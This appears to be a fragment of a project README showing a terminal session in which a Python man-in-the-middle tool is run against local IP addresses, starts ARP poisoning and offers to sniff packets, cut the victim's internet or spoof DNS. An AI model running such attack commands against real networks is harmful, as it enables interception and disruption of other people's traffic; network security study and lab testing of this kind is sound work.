 (root㉿kali)-[/home/c3ng0/Projects/fonxduzenleme]
# python3 main.py -t 192.168.1.104 -r 192.168.1.1 -l 192.168.1.107
MITM ATTACKER
[+] ARP poisoning attack is starting...
[+] ARP poisoning attack continues.
What do you want to do?
1. Listen to packets
2. Drop victim's internet
3. DNS Spoof